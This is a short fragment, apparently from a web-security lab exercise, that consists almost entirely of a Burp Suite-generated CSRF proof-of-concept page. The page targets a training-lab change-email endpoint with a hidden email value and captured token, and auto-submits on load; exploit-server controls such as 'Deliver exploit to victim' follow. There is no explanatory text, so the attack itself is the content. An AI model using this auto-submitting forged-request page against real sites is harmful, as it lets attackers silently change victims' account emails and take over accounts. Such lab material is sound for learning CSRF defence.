 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a9e0067031fec3fc15d510500fa0046.web-security-academy.net/my-account/change-email" method="get">
<input type="hidden" name="email" value="abcdef&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="V0TEgFdKuebZrDFI40EjPvKJ5bFJ" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log